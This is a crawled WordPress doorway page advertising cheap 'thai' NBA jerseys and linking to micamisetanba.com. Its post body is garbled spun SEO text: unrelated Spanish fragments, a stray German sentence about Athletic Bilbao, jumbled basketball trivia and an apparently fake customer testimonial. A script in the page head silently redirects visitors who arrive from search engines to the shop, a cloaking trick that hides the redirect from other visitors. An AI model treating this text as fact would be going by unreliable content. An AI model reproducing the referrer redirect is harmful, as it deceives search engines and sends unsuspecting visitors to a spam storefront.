

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toprankeddesigners.com/camisetas-thai-nba/
body_size: 10701
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
camisetas thai nba - MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://toprankeddesigners.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://toprankeddesigners.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://toprankeddesigners.com/camisetas-thai-nba/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas thai nba - MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】" />
	<meta property="og:description" content="Ofrecemos todo complemento como muñecos, figuras NBA de coleccionista, Funkos, posters, libros, mini-canastas más otros complementos como lo son para las zapas: cordones o los productos de cuidado. La verdad que me alegro de haber pedido una talla L porque &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://toprankeddesigners.com/camisetas-thai-nba/" />
	<meta property="og:site_name" content="MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】" />
	<meta property="article:published_time" content="2023-10-24T03:01:17+00:00" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://toprankeddesigners.com/camisetas-thai-nba/","url":"https://toprankeddesigners.com/camisetas-thai-nba/","name":"camisetas thai nba - MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】","isPartOf":{"@id":"https://toprankeddesigners.com/#website"},"datePublished":"2023-10-24T03:01:17+00:00","author":{"@id":"https://toprankeddesigners.com/#/schema/person/2762aeb715007ca20342959271d8d2f5"},"breadcrumb":{"@id":"https://toprankeddesigners.com/camisetas-thai-nba/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://toprankeddesigners.com/camisetas-thai-nba/"]}]},{"@type":"BreadcrumbList","@id":"https://toprankeddesigners.com/camisetas-thai-nba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://toprankeddesigners.com/"},{"@type":"ListItem","position":2,"name":"camisetas thai nba"}]},{"@type":"WebSite","@id":"https://toprankeddesigners.com/#website","url":"https://toprankeddesigners.com/","name":"MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】","description":"Camisetas Baloncesto →⭐Las mejores camisetas NBA baratas en oferta aquí. Alta Calidad-Precio. Camiseta NBA está disponible por 22,8€⭐7 Años Experiencias.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://toprankeddesigners.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://toprankeddesigners.com/#/schema/person/2762aeb715007ca20342959271d8d2f5","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://toprankeddesigners.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://toprankeddesigners.com"],"url":"https://toprankeddesigners.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】 &raquo; Feed" href="https://toprankeddesigners.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toprankeddesigners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoprankeddesigners.com%2Fcamisetas-thai-nba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toprankeddesigners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoprankeddesigners.com%2Fcamisetas-thai-nba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://toprankeddesigners.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://toprankeddesigners.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toprankeddesigners.com/wp-json/wp/v2/posts/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toprankeddesigners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toprankeddesigners.com/?p=1002' />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://www.micamisetanba.com/"
}</script><link rel="icon" href="https://toprankeddesigners.com/wp-content/uploads/2022/03/cropped-basketball2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toprankeddesigners.com/wp-content/uploads/2022/03/cropped-basketball2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toprankeddesigners.com/wp-content/uploads/2022/03/cropped-basketball2-180x180.png" />
<meta name="msapplication-TileImage" content="https://toprankeddesigners.com/wp-content/uploads/2022/03/cropped-basketball2-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1002 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://toprankeddesigners.com/" rel="home">MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】</a>
					</span>
				</div>
				<div id="site-description">Camisetas Baloncesto →⭐Las mejores camisetas NBA baratas en oferta aquí. Alta Calidad-Precio. Camiseta NBA está disponible por 22,8€⭐7 Años Experiencias.</div>

				<img src="https://toprankeddesigners.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://toprankeddesigners.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://toprankeddesigners.com/camisetas-revolution-30-aaa-nba/" rel="prev"><span class="meta-nav">&larr;</span> camisetas revolution 30 aaa+ nba</a></div>
					<div class="nav-next"><a href="https://toprankeddesigners.com/camiseta-nba-milwaukee-touchs-34/" rel="next">camiseta nba milwaukee touchs 34 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1002" class="post-1002 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-baloncesto tag-camisetas-nba-ninos-baratas tag-comprar-camisetas-nba-baratas-espana">
					<h1 class="entry-title">camisetas thai nba</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://toprankeddesigners.com/camisetas-thai-nba/" title="4:01 am" rel="bookmark"><span class="entry-date">24 de octubre de 2023</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://toprankeddesigners.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p> Ofrecemos todo complemento como muñecos, figuras NBA de coleccionista, Funkos, posters, libros, mini-canastas más otros complementos como lo son para las zapas: cordones o los productos de cuidado. La verdad que me alegro de haber pedido una talla L porque me queda perfecta, un poco larga como me dijiste pero me encanta tiene un color precioso. Poco antes del comienzo de la Primera Guerra Mundial, la NCAA y la Amateur Athletic Union se disputaban el control del reglamento. Athletic Bilbao steht für die Politik, nur Spieler einzusetzen, die entweder aus den baskischen Provinzen Bizkaia, Gipuzkoa, Álava und Navarra (alle Spanien), Labourd, Soule und Nieder-Navarra (alle Frankreich) stammen oder in der Jugend eines Fußballklubs aus diesen Provinzen ausgebildet wurden. Campeones de un Athletic en periodo de crisis institucional y deportiva Valencia CF. En los Juegos Olímpicos de Barcelona de 1992 se vio al mejor equipo de la historia del baloncesto, el popular ‘Dream Team’ de Estados Unidos, que contaba (por primera vez con jugadores NBA) con estrellas como Jordan, Bird, Magic Johnson, Scottie Pippen, Charles Barkley o John Stockton. Puedes realizar consultas sobre temática especializada de baloncesto, sobre tu compra o pedir presupuesto en los teléfonos que figuran en el encabezamiento de la web o en el siguiente formulario de contacto, tambien nos puedes visitar en nuestro showroom en el centro de Madrid.</p>
<p><span style="display:block;text-align:center;clear:both"><iframe width="640" height="360" src="https://www.youtube.com/embed/2G_3XJY0Ct8?modestbranding=1&#038;showinfo=0&#038;color=white" frameborder="0" allowfullscreen title="Comprei um ALL Star réplica plataforma branco na shopee por R$50,00 - MARAVILHOSO ! (c) by N/A"></iframe></span></p>
<p> Cientos de modelos de la mejores marcas, con licencia oficial, de Los Angeles Lakers, Chicago Bulls, Golden State Warriors, Boston Celtics, de temática de basket, casuales, clásicas, icónicas. CAMISETAS BALONCESTO MANGA CORTA para entrenamiento, con temática basket, técnicas. Descubre las camisetas NBA de baloncesto de los míticos Chicago Bulls, los Golden State Warriors, Los Ángeles Lakers de LeBron James, los Boston Celtics o los Brooklyn Nets de Kevin Durant. El año siguiente, con la ausencia de Bird y McHale durante media temporada, los Celtics lograrían a pesar de todo alcanzar una vez más la semifinal de conferencia de la temporada 1991-92, pero sucumbirían ante los Cleveland Cavaliers. El año siguiente, en la temporada 1948-49, entrenados por Alvin Julian, los Celtics fracasarían nuevamente en el intento de alcanzar los playoffs, y la experiencia se repetiría una vez más en la temporada 1949-50, el año de nacimiento de la NBA y de incorporación de este equipo a la liga. O tal vez un partido contra Atlanta Hawks registrando su cuarto álbum de 2 Unlimited II. All-Star Game de la NBA (Partido de las Estrellas): antiguamente se enfrentaban el equipo de la Conferencia Este contra el de la Conferencia Oeste, en la actualidad los jugadores están mezclados en los dos equipos.</p>
<p> Descubre nuestra amplia selección de camisetas oficiales de la NBA de las principales marcas y de los mejores equipos de la liga. En la Federación de Baloncesto de Madrid lo sabemos y por eso colaboramos con distintas causas sociales y en la Fundación Unoentrecienmil lo saben porque desde 2012 han colaborado con equipos, incluida la selección nacional, y jugadores como Felipe Reyes para luchar contra el cáncer infantil a través del deporte. A lo largo de los más de 80 años del Real Madrid de Baloncesto han pasado por sus filas multitud de baloncestistas, siendo muchos de ellos considerados como los más grandes de la historia de este deporte. Los Chicago Bulls dominaron los años 90, <a href="https://www.micamisetanba.com/camisetas-michael-jordan">camiseta michael jordan</a> alardeando de seis campeonatos en ocho temporadas. Nadie se esperaba que aquellas canastas iban a ser las últimas con la roja de los Bulls. Las mejores camisetas NBA para llevar un día de partido, para entrenar o para llevar por la calle. Ropa técnica fabricada con los últimos materiales y funcionalidades, y ropa de calle, para llevar la moda basketball en tu día a día.</p>
<p> Compiten en la División Atlántico de la Conferencia Este de la National Basketball Association (NBA) y disputan sus partidos como locales en el TD Garden. Sección de camisetas NCAA BASKETBALL en España, también de High School. Coordinador de la sección masculina y entrenador del junior especial del C.B. Jugando su sexto partido desde que regresó de una rótula izquierda roto, Irving anotó un alto de temporada de 25 puntos y Cleveland derrotó a los Toronto Raptors 122-100 la noche del lunes. » Él es mucho mejor que un All-Star », dijo James, quien tuvo 20 puntos y siete asistencias en 31 minutos. La actuación fue un gran momento para Irving, que se enfrentó a casi siete meses de rehabilitación después de ser herido en el Juego 1 de las Finales de la NBA de la temporada pasada. Para los Mavericks, Nowitzki fue el jugador que lideró el equipo hasta dos finales de la NBA y consiguió el titulo en 2011. Y es el sexto jugador de la historia de la NBA en puntos anotados, el tercero en minutos jugados y el decimotercero en triples.</p>
<p>Si tiene alguna pregunta sobre dónde y cómo utilizar <a href="https://www.micamisetanba.com/">Micamisetanba</a> , puede llamarnos a nuestro propio sitio de Internet.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Esta entrada ha sido publicada en <a href="https://toprankeddesigners.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada como <a href="https://toprankeddesigners.com/tag/camisetas-de-baloncesto/" rel="tag">camisetas de baloncesto</a>, <a href="https://toprankeddesigners.com/tag/camisetas-nba-ninos-baratas/" rel="tag">camisetas nba niños baratas</a>, <a href="https://toprankeddesigners.com/tag/comprar-camisetas-nba-baratas-espana/" rel="tag">comprar camisetas nba baratas españa</a>. Guarda el <a href="https://toprankeddesigners.com/camisetas-thai-nba/" title="Enlace Permanente a camisetas thai nba" rel="bookmark">enlace permanente</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1002 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://toprankeddesigners.com/camisetas-revolution-30-aaa-nba/" rel="prev"><span class="meta-nav">&larr;</span> camisetas revolution 30 aaa+ nba</a></div>
						<div class="nav-next"><a href="https://toprankeddesigners.com/camiseta-nba-milwaukee-touchs-34/" rel="next">camiseta nba milwaukee touchs 34 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://toprankeddesigners.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://toprankeddesigners.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://toprankeddesigners.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://toprankeddesigners.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://toprankeddesigners.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://toprankeddesigners.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://toprankeddesigners.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://toprankeddesigners.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://toprankeddesigners.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://toprankeddesigners.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://toprankeddesigners.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://toprankeddesigners.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://toprankeddesigners.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://toprankeddesigners.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://toprankeddesigners.com/2022/03/'>marzo 2022</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://toprankeddesigners.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://toprankeddesigners.com/" rel="home">
					MiCamisetaNBA ⋆ Camisetas NBA 2024 2025 Baratas【Envío Gratis】				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
